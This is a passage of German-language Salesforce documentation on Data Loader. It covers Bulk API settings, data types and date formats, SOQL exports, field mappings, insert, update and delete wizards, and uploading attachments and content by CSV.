Durch Aktivieren der Bulk-API in Data Loader können Sie eine große Anzahl Datensätze rascher als mit der SOAP-basierten Standard-API laden oder löschen. Bei aktivierter Bulk-API verhält sich Data Loader jedoch teilweise anders. Ein wichtiger Unterschied besteht darin, dass Sie eine endgültige Löschung vornehmen können, wenn Sie über die Berechtigung und eine Lizenz verfügen. Siehe [Konfigurieren des Data Loader](#page-747-0) auf Seite 742.

Die folgenden Einstellungen sind auf der Seite **Einstellungen** > **Einstellungen** in Data Loader nicht verfügbar, wenn die Option Bulk-API verwenden ausgewählt ist:

#### **Nullwerte einfügen**

Mit dieser Option können mit Data Loader leere zugeordnete Werte bei Datenvorgängen als null-Werte eingefügt werden, wenn die Bulk-API deaktiviert ist. Leere Feldwerte werden beim Aktualisieren von Datensätzen mit der Bulk-API ignoriert. Verwenden Sie den Feldwert #N/A, um einen Feldwert bei ausgewählter Option Bulk-API verwenden mit null festzulegen.

#### **Abschneiden von Feldern zulassen**

Mit dieser Option werden Daten bestimmter Feldtypen bei deaktivierter Bulk-API in Data Loader abgeschnitten. Wenn die Option Bulk-API verwenden ausgewählt ist, schlägt der Ladevorgang für die Zeile fehl, wenn ein zu großer Wert für das Feld angegeben wird.

#### <span id="page-751-1"></span>SIEHE AUCH:

[Konfigurieren des Data Loader](#page-747-0)

### Konfigurieren des Data Loader zur Verwendung der Bulk-API

Die Bulk API ist für das asynchrone Laden oder Löschen einer großen Anzahl an Datensätzen optimiert. Aufgrund der parallelen Verarbeitung und der geringeren Anzahl an Netzwerkroundtrips ist sie schneller als die SOAP-basierte API. Standardmäßig verwendet der Data Loader die SOAP-basierte API, um Datensätze zu verarbeiten.

So konfigurieren Sie den Data Loader zur Verwendung der Bulk-API zum Einfügen, Aktualisieren, gleichzeitigen Aktualisieren/Einfügen und Löschen und endgültigen Löschen von Datensätzen:

- **1.** Öffnen Sie den Data Loader.
- **2.** Wählen Sie **Einstellungen** > **Einstellungen**.
- **3.** Aktivieren Sie die Option Bulk-API verwenden.
- **4.** Klicken Sie auf **OK**.

## Anmerkung:

**•** Sie können auch die Option Seriellen Modus für Bulk-API aktivieren auswählen. Eine parallele Verarbeitung kann zu Datenbankkonflikten führen. In schweren Fällen kann der Ladevorgang fehlschlagen. Durch die Verwendung des

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited**, **Developer** und **Database.com** Edition

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited**, **Developer** und **Database.com** Edition

seriellen Modus wird gewährleistet, dass die Batches einzeln nacheinander verarbeitet werden. Beachten Sie, dass sich bei dieser Option die Verarbeitungszeit für Ladevorgänge erheblich verlängern kann.

**• Warnhinweis:**Wenn Sie für Data Loader die Option Bulk-API verwenden aktivieren, können Sie Datensätze endgültig löschen. Beachten Sie, dass endgültig gelöschte Datensätze sofort gelöscht werden und nicht aus dem Papierkorb wiederhergestellt werden können.

SIEHE AUCH:

[Konfigurieren des Data Loader](#page-747-0)

## Verwenden von Data Loader

### Von Data Loader unterstützte Datentypen

Data Loader unterstützt die folgenden Datentypen:

#### **Base64**

Zeichenfolgepfad in Datei (konvertiert die Datei in ein base64-kodiertes Array) Base64-Felder werden nur zum Einfügen bzw. Aktualisieren von Anhängen und Salesforce CRM Content verwendet. Weitere Informationen finden Sie unter [Hochladen von Anhängen](#page-758-1) auf Seite 753 und [Hochladen von Inhalt mit dem Data Loader](#page-759-0) auf Seite 754.

#### **Boole'sch**

- **•** TRUE-Werte (keine Unterscheidung von Groß- und Kleinschreibung) = yes, y, true, on, 1 ("Ja", "j", "wahr", "ein", "1")
- **•** FALSE-Werte (keine Unterscheidung von Groß- und Kleinschreibung) = no, n, false, off, 0 ("nein", "n", "falsch", "aus", "0")

#### **Datumsformate**

Wir empfehlen, Datumsangaben im Format  $jjj/mM-ttTHH:$ mm: ss. SSS+/-HHmm zu machen:

- **•** jjjj ist die vierstellige Jahreszahl
- **•** MM ist der zweistellige Monat (01-12)
- **•** tt ist der zweistellige Tag (01-31)
- **•** HH ist die zweistellige Stunde (01-23)
- mm ist die zweistellige Minute (01-59)
- **•** ss ist die zweistellige Sekunde (01-59)
- **•** sss ist die dreistellige Millisekunde (01-999)
- **•** +/-HHmm ist der Versatz gegenüber der koordinierten Weltzeit (UTC)

Die folgenden Datumsformate werden ebenfalls unterstützt:

- **•** jjjj-MM-tt'T'HH:mm:ss.SSS'Z'
- **•** jjjj-MM-tt'T'HH:mm:ss.SSS Pacific Standard Time
- **•** jjjj-MM-tt'T'HH:mm:ss.SSSPacific Standard Time
- **•** jjjj-MM-tt'T'HH:mm:ss.SSS PST
- **•** jjjj-MM-tt'T'HH:mm:ss.SSSPST
- **•** jjjj-MM-tt'T'HH:mm:ss.SSS GMT-08:00
- **•** jjjj-MM-tt'T'HH:mm:ss.SSSGMT-08:00

## AUSGABEN

Verfügbarkeit: Salesforce **Classic** 

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited**, **Developer** und **Database.com** Edition

- **•** jjjj-MM-tt'T'HH:mm:ss.SSS -800
- **•** jjjj-MM-tt'T'HH:mm:ss.SSS -800
- **•** jjjj-MM-tt'T'HH:mm:ss
- **•** jjjj-MM-tt'T'HH:mm:ss
- **•** jjjjMMtt'T'HH:mm:ss
- **•** jjjj-MM-tt
- **•** MM/tt/jjjj HH:mm:ss
- **•** MM/tt/jjjj
- **•** jjjjMMtt

Beachten Sie folgende Tipps für Datumsformate:

- **•** Wenn Sie ein Datumsformat aktivieren möchten, das mit dem Tag anstelle des Monats beginnt, wählen Sie im Dialogfeld "Einstellungen" die Option Europäisches Datenformat verwenden. Die europäischen Formate lauten tt/MM/jjjj und tt/MM/jjjj HH:mm:ss.
- **•** Wenn das Gebietsschema Ihres Computers auf ein Gebiet östlich von Greenwich Mean Time (GMT) verweist, wird empfohlen, die Computereinstellung in GMT zu ändern, um Datumsanpassungen zu vermeiden, wenn Datensätze eingefügt oder aktualisiert werden.
- **•** Nur Daten innerhalb eines bestimmten Bereichs sind gültig. Das früheste gültige Datum ist 1700-01-01T00:00:00Z GMT, also kurz nach Mitternacht am 1. Januar 1700. Das späteste gültige Datum ist 4000-12-31T00:00:00Z GMT, also kurz nach Mitternacht am 31. Dezember 4000. Diese Werte verschieben entsprechend Ihrer jeweiligen Zeitzone. In der pazifischen Zeitzone wäre das früheste gültige Datum beispielsweise 1699-12-31T16:00:00 bzw. 16.00 Uhr am 31. Dezember 1699.

#### **Double**

Double-Standardzeichenfolge

#### **ID**

Eine Salesforce-ID ist eine alphanumerische Zeichenfolge aus 15 Zeichen (mit Berücksichtigung der Groß- und Kleinschreibung) oder 18 Zeichen (ohne Berücksichtigung der Groß- und Kleinschreibung), die einen bestimmten Datensatz eindeutig identifiziert.

Tipp: Achten Sie zur Sicherstellung der Datenqualität darauf, dass alle Salesforce-IDs in Data Loader in der richtigen Schreibweise eingegeben werden.

#### **Ganze Zahl**

Integer-Standardzeichenfolge

### **Zeichenfolge**

Alle gültigen XML-Zeichenfolgen; ungültige XML-Zeichen werden entfernt.

## Exportieren von Daten

Mithilfe des Exportassistenten von Data Loader können Sie Daten aus jedem Salesforce-Objekt extrahieren. Beim Exportieren können Sie vorläufig gelöschte Datensätze einschließen (**Alles exportieren**) oder ausschließen (**Exportieren**).

- **1.** Öffnen Sie den Data Loader.
- **2.** Klicken Sie auf **Exportieren** oder **Alles exportieren**. Diese Befehle finden Sie auch im Menü "Datei".
- **3.** Geben Sie Ihren Salesforce-Benutzernamen und Ihr Kennwort ein. Klicken Sie auf **Anmelden**, um sich anzumelden. Nachdem Ihre Anmeldung erfolgreich abgeschlossen wurde, klicken Sie auf **Weiter**. (Sie werden nicht mehr aufgefordert, sich erneut anzumelden, bis Sie sich abmelden oder das Programm schließen.)

Wenn Ihre Organisation IP-Adressen einschränkt, werden Anmeldungen über nicht vertrauenswürdige IPs verweigert, bis diese aktiviert wurden. Salesforce sendet automatisch eine Aktivierungs-E-Mail, die Sie zur Anmeldung verwenden können. Die E-Mail enthält ein Sicherheitstoken, das Sie an das Ende Ihres Kennworts anfügen müssen. Lautet Ihr Kennwort beispielsweise *meinkennwort* und Ihr Sicherheitstoken ist *XXXXXXXXXX*, so müssen Sie *meinkennwortXXXXXXXXXX* eingeben, um sich anzumelden.

**4.** Wählen Sie ein Objekt aus. Etwa das Objekt "Account". Wenn der Name Ihres Objekts in der Standardliste nicht angezeigt wird, können Sie sich durch Auswahl der Option Anzeige aller Objekte eine vollständige Liste der Objekte anzeigen lassen, auf die Sie Zugriff haben. Die Objekte werden nach dem lokalisierten Bezeichnungsnamen angezeigt, der Entwicklername wird in Klammern angegeben. Objektbeschreibungen finden Sie im [SOAP](https://developer.salesforce.com/docs/atlas.en-us.api.meta/api/) [API Developer's Guide](https://developer.salesforce.com/docs/atlas.en-us.api.meta/api/).

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited**, **Developer** und **Database.com** Edition

### NUTZERBERECHTIGUNGEN

Exportieren von Datensätzen:

**•** "Lesen" für die entsprechenden Datensätze

Exportieren von allen Datensätzen:

- **•** "Lesen" für die entsprechenden Datensätze
- **5.** Klicken Sie auf **Durchsuchen...**, um die CSV-Datei auszuwählen, in die die Daten exportiert werden sollen. Sie können einen neuen Dateinamen eingeben, um eine neue Datei zu erstellen, oder eine vorhandene Datei auswählen.

Wenn Sie eine vorhandene Datei auswählen, wird der Inhalt dieser Datei ersetzt. Mit **Ja** wird dieser Vorgang bestätigt; wenn Sie eine andere Datei verwenden möchten, klicken Sie auf **Nein**.

- **6.** Klicken Sie auf **Weiter**.
- **7.** Erstellen Sie eine SOQL-Abfrage für den Datenexport. Aktivieren Sie in den Abfragefeldern zum Beispiel ID und Name und klicken Sie auf **Fertig stellen**. In den weiteren Schritten stellen Sie fest, dass in der Anzeige für CSV-Dateien alle Accountnamen und deren IDs angezeigt werden. SOQL ist die Salesforce-Objektabfragesprache, mit der Sie einfache, aber leistungsstarke Abfragezeichenfolgen erstellen können. Ähnlich wie mit dem SELECT-Befehl in SQL können Sie mit SOQL das Quellobjekt, eine Liste der abzurufenden Felder sowie Bedingungen für die Auswahl von Zeilen im Quellobjekt angeben.
	- **a.** Wählen Sie die Felder aus, die Sie exportieren möchten.
	- **b.** Optional können Sie Bedingungen zum Filtern der Daten auswählen. Wenn Sie keine Bedingungen auswählen, werden alle Daten zurückgegeben, auf die Sie Lesezugriff haben.
	- **c.** Überprüfen Sie die generierte Abfrage und bearbeiten Sie sie gegebenenfalls.

Tipp: Sie können eine SOQL-Beziehungsabfrage verwenden, die Felder aus einem verwandten Objekt einschließt. Beispiel:

Select Name, Pricebook2Id, Pricebook2.Name, Product2Id, Product2.ProductCode FROM PricebookEntry WHERE IsActive = true

Oder:

Select Id, LastName, Account.Name FROM Contact

Bei Beziehungsabfragen in Data Loader wird bei den vollständig angegebenen Feldnamen die Groß- und Kleinschreibung berücksichtigt. Die Verwendung von ACCOUNT. NAME anstelle von Account. Name wäre beispielsweise ungültig.

Data Loader unterstützt keine geschachtelten Abfragen und Abfragen untergeordneter Objekte. Folgende Abfragen geben beispielsweise einen Fehler zurück:

```
SELECT Amount, Id, Name, (SELECT Quantity, ListPrice,
PriceBookEntry.UnitPrice, PricebookEntry.Name,
PricebookEntry.product2.Family FROM OpportunityLineItems)
FROM Opportunity
```
Außerdem unterstützt Data Loader keine Abfragen, bei denen polymorphe Beziehungen verwendet werden. Beispielsweise führt die folgende Abfrage zu einem Fehler:

SELECT Id, Owner.Name, Owner.Type, Owner.Id, Subject FROM Case

Weitere Informationen zu SOQL finden Sie in der [Force.com SOQL and SOSL Reference](https://developer.salesforce.com/docs/atlas.en-us.soql_sosl.meta/soql_sosl/).

- **8.** Klicken Sie auf **Fertigstellen** und anschließend zur Bestätigung auf **Ja**.
- **9.** Ein Fortschrittsinformationsfenster zeigt den Status des Vorgangs an.
- **10.** Nachdem der Vorgang abgeschlossen wurde, fasst ein Bestätigungsfenster die Ergebnisse zusammen. Klicken Sie auf **Extrahierung anzeigen**, um die CSV-Datei einzusehen, oder klicken Sie auf **OK**, um das Fenster zu schließen. Weitere Details finden Sie unter [Überprüfen von Data Loader-Ausgabedateien](#page-760-0) auf Seite 755.

### Anmerkung:

- **•** Das Extrahieren von Anhängen wird von Data Loader derzeit nicht unterstützt. Sollte das Exportieren von Anhängen erforderlich sein, empfehlen wir, hierfür die wöchentliche Exportfunktion zu verwenden.
- **•** Wenn Sie zusammengesetzte Felder für den Export in Data Loader auswählen, werden Fehlermeldungen angezeigt. Verwenden Sie zum Exportieren von Werten einzelne Feldkomponenten.

## Definieren von Data Loader-Feldzuordnungen

Verwenden Sie beim Einfügen, Löschen oder Aktualisieren von Dateien das Dialogfenster "Mapping" (Zuordnung), um Salesforce-Felder den Spalten in der CSV-Datei zuzuordnen. Weitere Informationen finden Sie unter [Einfügen, Aktualisieren oder Löschen von Daten mit Data Loader](#page-756-0) auf Seite 751.

- **1.** Sollen Felder automatisch zu Spalten zugeordnet werden, klicken Sie auf **Auto-Match Fields to Columns** (Felder automatisch zu Spalten zuordnen). Der Data Loader füllt die Liste unten im Fenster basierend auf der Ähnlichkeit zwischen Felder- und Spaltennamen auf. Die automatische Zuordnung funktioniert bei einem Löschvorgang nur für das ID-Feld.
- **2.** Um den Abgleich zwischen Feldern und Spalten manuell vorzunehmen, klicken Sie in der Liste der Salesforce-Felder oben im Fenster jeweils auf ein Feld und ziehen Sie es in die Liste mit den CSV-Spaltenüberschriften unten im Fenster. Wenn Sie zum Beispiel neue Accountdatensätze

einfügen und die CSV-Datei die Namen der neuen Accounts enthält, klicken Sie auf das Feld Name und ziehen Sie es nach rechts auf das Spaltenüberschriftsfeld NAME.

**3.** Wenn Sie diese Zuordnung für eine erneute Verwendung speichern möchten, klicken Sie auf **Save Mapping** (Zuordnung speichern). Geben Sie einen Namen für die SDL-Zuordnungsdatei ein.

Wenn Sie eine vorhandene Datei auswählen, wird der Inhalt dieser Datei ersetzt. Mit **Yes** (Ja) wird dieser Vorgang bestätigt; wenn Sie eine andere Datei verwenden möchten, klicken Sie auf **No** (Nein).

**4.** Klicken Sie auf **OK**, um die Zuordnung für den aktuellen Vorgang zu verwenden.

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited**, **Developer** und **Database.com** Edition
# <span id="page-756-0"></span>Einfügen, Aktualisieren oder Löschen von Daten mit Data Loader

# NUTZERBERECHTIGUNGEN



# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited**, **Developer** und **Database.com** Edition

Die Assistenten für Insert (Einfügen), Update (Aktualisieren), Upsert (Gleichzeitiges Aktualisieren/Einfügen), Delete (Löschen) und Hard Delete (Endgültiges Löschen) in Data Loader ermöglichen das Hinzufügen neuer Datensätze, das Ändern vorhandener Datensätze bzw. das Löschen vorhandener Datensätze. Anmerkung zu Upsert (Gleichzeitiges Aktualisieren/Einfügen): Wenn ein Datensatz in Ihrer Datei mit einem bestehenden Datensatz übereinstimmt, wird der bestehende Datensatz mit den Werten aus Ihrer Datei aktualisiert. Wird keine Übereinstimmung gefunden, wird der Datensatz als neuer Datensatz erstellt. Beim endgültigen Löschen von Datensätzen werden die gelöschten Datensätze nicht im Papierkorb gespeichert und sind sofort löschbar. Weitere Informationen finden Sie unter [Konfigurieren](#page-747-0) [von Data Loader](#page-747-0) auf Seite 742.

- **1.** Öffnen Sie den Data Loader.
- **2.** Klicken Sie auf **Insert** (Einfügen), **Update** (Aktualisieren), **Upsert** (Aktualisieren und einfügen), **Delete** (Löschen) bzw. **Hard Delete** (Endgültig löschen). Diese Befehle finden Sie auch im Menü "File" (Datei).
- **3.** Geben Sie Ihren Salesforce-Benutzernamen und Ihr Kennwort ein. Klicken Sie auf **Log in** (Anmelden), um sich anzumelden. Nachdem Ihre Anmeldung erfolgreich abgeschlossen wurde, klicken Sie auf **Next** (Weiter). (Sie werden nicht mehr aufgefordert, sich erneut anzumelden, bis Sie sich abmelden oder das Programm schließen.)

Wenn Ihre Organisation IP-Adressen einschränkt, werden Anmeldungen über nicht vertrauenswürdige IPs verweigert, bis diese aktiviert wurden. Salesforce sendet automatisch eine Aktivierungs-E-Mail, die Sie zur Anmeldung verwenden können. Die E-Mail enthält ein Sicherheitstoken, das Sie an das Ende Ihres Kennworts anfügen müssen. Lautet Ihr Kennwort beispielsweise *meinkennwort* und Ihr Sicherheitstoken ist *XXXXXXXXXX*, so müssen Sie *meinkennwortXXXXXXXXXX* eingeben, um sich anzumelden.

- **4.** Wählen Sie ein Objekt aus. Wenn Sie beispielsweise Accountdatensätze einfügen, wählen Sie **Account**. Wenn der Name Ihres Objekts in der Standardliste nicht angezeigt wird, können Sie sich durch Auswahl der Option Anzeige aller Objekte eine vollständige Liste der Objekte anzeigen lassen, auf die Sie Zugriff haben. Die Objekte werden nach dem lokalisierten Bezeichnungsnamen angezeigt, der Entwicklername wird in Klammern angegeben. Eine Beschreibung der Objekte finden Sie im Handbuch [Object Reference](https://resources.docs.salesforce.com/202/latest/en-us/sfdc/pdf/object_reference.pdf) [for Salesforce and Force.com](https://resources.docs.salesforce.com/202/latest/en-us/sfdc/pdf/object_reference.pdf).
- **5.** Klicken Sie auf **Browse...** (Durchsuchen), um Ihre CSV-Datei auszuwählen. Wenn Sie beispielsweise Accountdatensätze einfügen, könnten Sie eine CSV-Datei mit dem Namen insertaccounts.csv angeben, die eine Spalte mit der Bezeichnung Name für die Namen der neuen Accounts enthält.
- **6.** Klicken Sie auf **Next** (Weiter). Nachdem das Objekt und die CSV-Datei initialisiert wurden, klicken Sie auf **OK**.
- **7.** Beim gleichzeitigen Aktualisieren/Einfügen:
	- **a.** Die CSV-Datei muss eine Spalte mit ID-Werten für den Abgleich mit bestehenden Datensätzen enthalten. Bei der Spalte kann es sich entweder um eine externe ID (ein benutzerdefiniertes Feld mit dem Attribut "Externe ID") oder um eine ID (die Salesforce-Datensatz-ID) handeln. Wählen Sie in der Dropdownliste das Feld aus, das für das Abgleichen bzw. Zuordnen verwendet

werden soll. Wenn das Objekt keine Felder vom Typ "Externe ID" aufweist, wird automatisch ID verwendet. Klicken Sie auf **Next** (Weiter), um fortzufahren.

- **b.** Wenn Ihre Datei die externen IDs eines Objekts enthält, das in Beziehung mit dem von Ihnen ausgewählten Objekt steht, aktivieren Sie diese externe ID für den Datensatzabgleich, indem Sie den Namen in der Dropdownliste auswählen. Wenn Sie hier keine Auswahl treffen, können Sie das Feld ID des zugehörigen Objekts für den Abgleich verwenden; hierzu müssen Sie es im nachfolgenden Schritt zuordnen. Klicken Sie auf **Next** (Weiter), um fortzufahren.
- **8.** Definieren Sie, wie die Spalten in der CSV-Datei Salesforce-Feldern zugeordnet werden. Klicken Sie auf **Choose an Existing Map** (Vorhandene Zuordnung auswählen), um eine vorhandene Zuordnung auszuwählen, oder klicken Sie auf **Create or Edit a Map** (Zuordnung erstellen oder bearbeiten), um eine neue Zuordnung zu erstellen oder eine vorhandene Zuordnung zu bearbeiten. Weitere Details und ein Verwendungsbeispiel finden Sie unter [Definieren von Definieren von Data Loader-Feldzuordnungen](#page-755-0) auf Seite 750.
- **9.** Klicken Sie auf **Next** (Weiter).
- **10.** Für jeden Vorgang generiert Data Loader zwei eindeutige CSV-Protokolldateien; ein Dateiname beginnt mit "success", der andere mit "error". Klicken Sie auf **Browse...** (Durchsuchen), um ein Verzeichnis für diese Dateien anzugeben.
- **11.** Klicken Sie auf **Finish** (Fertigstellen), um den Vorgang durchzuführen, und klicken Sie dann zur Bestätigung auf **Yes** (Ja).
- **12.** Während der Vorgang ausgeführt wird, zeigt ein Fortschrittsinformationsfenster den Status der Datenverschiebung an.
- **13.** Nachdem der Vorgang abgeschlossen wurde, fasst ein Bestätigungsfenster die Ergebnisse zusammen. Klicken Sie auf **View Successes** (Erfolge anzeigen), um die Erfolgsdatei anzuzeigen, klicken Sie auf **View Errors** (Fehler anzeigen), um die Fehlerdatei zu öffnen, oder klicken Sie zum Schließen auf **OK**. Weitere Informationen finden Sie unter [Überprüfen von Data Loader-Ausgabedateien](#page-760-0) auf Seite 755.

# Tipp:

- **•** Wenn Sie große Datenmengen aktualisieren oder löschen, lesen Sie [Durchführen von Massenaktualisierungen](#page-757-0) und [Durchführen](#page-758-0) [von Massenlöschvorgängen,](#page-758-0) um Tipps zu erhalten und sich über bewährte Methoden zu informieren.
- **•** Bei aktivierter Bulk-API ist das Verarbeiten von 100 Datensätzen auf fünf Minuten begrenzt. Auch wenn das Verarbeiten einer Datei länger als 10 Minuten dauert, verschiebt die Bulk-API den Rest der Datei zur späteren Verarbeitung zurück in die Warteschlange. Falls die Bulk-API die 10-Minuten-Grenze bei den nachfolgenden Versuchen weiterhin überschreitet, wird die Datei wieder in die Warteschlange verschoben und bis zu 10 Mal erneut verarbeitet, bevor der Vorgang dauerhaft als fehlgeschlagen gekennzeichnet wird. Selbst wenn bei der Verarbeitung Fehler aufgetreten sind, könnten einige Datensätze erfolgreich abgeschlossen worden sein. Daher müssen Sie die Ergebnisse prüfen. Teilen Sie die Datei in kleinere Dateien auf und versuchen Sie es erneut, wenn beim Laden einer Datei ein Timeout-Fehler auftritt.

# <span id="page-757-0"></span>Ausführen von Massenaktualisierungen

Für die gleichzeitige Aktualisierung einer großen Anzahl von Datensätzen wird folgende Vorgehensweise empfohlen:

- **1.** Um die entsprechenden Daten zu gewinnen, exportieren Sie die Objekte, die aktualisiert werden sollen, oder führen Sie einen Bericht aus. Vergewissern Sie sich, dass der Bericht die Datensatz-ID aufweist.
- **2.** Als Sicherungsmaßnahme speichern Sie eine zusätzliche Kopie der generierten CSV-Datei.
- **3.** Öffnen Sie die Arbeitsdatei in einem CSV-Editor, wie z. B. Excel, und aktualisieren Sie die Daten.
- **4.** Starten Sie Data Loader und befolgen Sie die Anweisungen des Aktualisierungs-Assistenten. Beachten Sie, dass die Zuordnung entsprechend der Datensatz-ID erfolgt. Siehe [Einfügen,](#page-756-0) [Aktualisieren oder Löschen von Daten mit Data Loader](#page-756-0) auf Seite 751.

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

- **5.** Überprüfen Sie nach diesem Vorgang die Erfolgs- und Fehlerprotokolldateien. Siehe [Überprüfen von Data Loader-Ausgabedateien](#page-760-0) auf Seite 755.
- **6.** Wenn Ihnen ein Fehler unterlaufen ist, setzen Sie die Datensätze anhand der Sicherungsdatei auf die vorherigen Werte zurück.

## <span id="page-758-0"></span>Durchführen von Massenlöschvorgängen

Wir empfehlen folgende Schritte, um mit Data Loader eine große Anzahl von Datensätzen gleichzeitig zu löschen:

- **1.** Als Sicherungsmaßnahme exportieren Sie die Datensätze, die Sie löschen möchten. Stellen Sie dabei sicher, dass alle Dateien ausgewählt sind. (Siehe [Exportieren von Daten](#page-754-0) auf Seite 749.) Speichern Sie eine zusätzliche Kopie der generierten CSV-Datei.
- **2.** Exportieren Sie dann die Datensätze, die gelöscht werden sollen. Verwenden Sie dabei nur die Datensatz-ID als gewünschtes Kriterium.
- **3.** Starten Sie den Data Loader und befolgen Sie die Anweisungen des Lösch-Assistenten bzw. des Assistenten zum endgültigen Löschen. Ordnen Sie nur die ID-Spalte zu. Siehe [Einfügen,](#page-756-0) [Aktualisieren oder Löschen von Daten mit Data Loader](#page-756-0) auf Seite 751.

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited**, **Developer** und **Database.com** Edition

**4.** Überprüfen Sie nach diesem Vorgang die Erfolgs- und Fehlerprotokolldateien. Siehe [Überprüfen von Data Loader-Ausgabedateien](#page-760-0) auf Seite 755.

# Hochladen von Anhängen

Mit Data Loader können Sie Anhänge auf Salesforce hochladen. Beachten Sie vor dem Hochladen von Anhängen Folgendes:

- **•** Vergewissern Sie sich, dass auf der Seite **Einstellungen** > **Einstellungen** die Option Bulk-API-Batch als ZIP-Datei hochladen aktiviert ist, wenn Sie das Hochladen über die Bulk-API durchführen möchten.
- **•** Wenn Sie Anhänge von einer Salesforce-Quellorganisation in eine Salesforce-Zielorganisation migrieren, sollten Sie zuerst einen Datenexport für die Quellorganisation anfordern. Achten Sie auf der Seite "Export planen" darauf, das Kontrollkästchen Include Attachments... (Anlagen aufnehmen...) zu aktivieren, das dafür sorgt, dass die Datei Attachment.csv in den Export aufgenommen wird. Diese CSV-Datei können Sie zum Hochladen der Anhänge verwenden. Weitere Informationen zum Exportservice finden Sie unter [Exportieren von gesicherten Daten](#page-802-0) auf Seite 797.

So laden Sie Anhänge hoch:

- **1.** Vergewissern Sie sich, dass die CSV-Datei, die für den Import von Anhängen verwendet werden soll, folgende erforderlichen Spalten enthält (jede Spalte stellt ein Salesforce-Feld dar):
	- **•** ParentId die Salesforce-ID des übergeordneten Datensatzes.
	- **•** Name der Name der Anhangsdatei, z. B. myattachment.jpg.
	- **•** Body der absolute Pfad zum Anhang auf Ihrem lokalen Laufwerk.

Stellen Sie sicher, dass die Werte in der Spalte Body den vollständigen Namen der Anhänge enthalten, wie sie auf Ihrem Computer vorliegen. Wenn sich etwa ein Anhang mit der Bezeichnung myattachment.jpg unter C:\Export auf Ihrem Computer befindet, muss in Body der Pfad C:\Export\myattachment.jpg angegeben sein. Die CSV-Datei kann z. B. folgendermaßen lauten:

```
ParentId, Name, Body
50030000000VDowAAG,attachment1.jpg,C:\Export\attachment1.gif
701300000000iNHAAY,attachment2.doc,C:\Export\files\attachment2.doc
```
Die CSV-Datei kann auch weitere optionale Anhangfelder wie Description enthalten.

**2.** Fahren Sie mit einer Aktion zum Einfügen bzw. gleichzeitigen Aktualisieren/Einfügen fort. Siehe [Einfügen, Aktualisieren oder Löschen](#page-756-0) [von Daten mit Data Loader](#page-756-0) auf Seite 751. Achten Sie im Schritt Select data objects (Datenobjekte auswählen) darauf, das Kontrollkästchen Show all Salesforce objects (Alle Salesforce-Objekte anzeigen) zu aktivieren und den Objektnamen Attachment (Anhang) in der Liste auszuwählen.

# Hochladen von Inhalt mit dem Data Loader

Sie können Data Loader verwenden, um Dokumente und Links per Massenvorgang in Bibliotheken in Salesforce CRM Content hochzuladen. Beachten Sie vor dem Hochladen von Dokumenten oder Links Folgendes.

- **•** Vergewissern Sie sich, dass auf der Seite **Einstellungen** > **Einstellungen** die Option Bulk-API-Batch als ZIP-Datei hochladen aktiviert ist, wenn Sie das Hochladen über die Bulk-API durchführen möchten.
- **•** Beim Hochladen von Dokumenten von der lokalen Festplatte mit Data Loader geben Sie in den Feldern VersionData und PathOnClient in der CSV-Datei den Pfad an. Mit VersionData wird der Standort angegeben und das Format extrahiert und mit PathOnClient wird der Dokumenttyp angegeben, der hochgeladen wird.

# AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

- **•** Beim Hochladen eines Links mit dem Data Loader geben Sie die URL unter ContentUrl an. Verwenden Sie PathOnClient und VersionData nicht, um Links hochzuladen.
- **•** Mit dem Data Loader kann kein Inhalt exportiert werden.
- **•** Wenn Sie Inhalt aktualisieren, den Sie bereits hochgeladen haben, gehen Sie wie folgt vor:
	- **–** Führen Sie die Funktion "Einfügen" aus.
	- **–** Fügen Sie eine ContentDocumentId-Spalte mit 18-stelliger ID ein. Salesforce verwendet diese Informationen, um festzustellen, dass Sie Inhalt aktualisieren. Bei der Zuordnung der ContentDocumentId werden die Aktualisierungen in der Inhaltsdatei hinzugefügt. Wenn Sie die "ContentDocumentId" nicht einfügen, wird der Inhalt als neuer Inhalt behandelt und die Inhaltsdatei wird nicht aktualisiert.
- **1.** Erstellen Sie eine CSV-Datei mit den folgenden Feldern.
	- **•** Title: Dateiname.

 $\mathbb{Z}^n$ 

**•** Description: Beschreibung der Datei oder des Links (optional).

Anmerkung: Schließen Sie den Text in doppelten Anführungszeichen ein, wenn die Beschreibung Kommas enthält.

**•** VersionData: vollständiger Dateipfad auf der lokalen Festplatte (nur für das Hochladen von Dokumenten).

Anmerkung: Beim Hochladen werden die Dateien mit der base64-Codierung konvertiert. Durch diese Aktion wird die Größe der Datei um ca. 30 % vergrößert.

- **•** PathOnClient: vollständiger Dateipfad auf der lokalen Festplatte (nur für das Hochladen von Dokumenten).
- **•** ContentUrl: URL (nur für das Hochladen von Links).
- **•** OwnerId: Dateiinhaber; standardmäßig der Benutzer, der die Datei hochlädt (optional).
- **•** FirstPublishLocationId: Bibliotheks-ID.
- **•** RecordTypeId: Datensatztyp-ID.

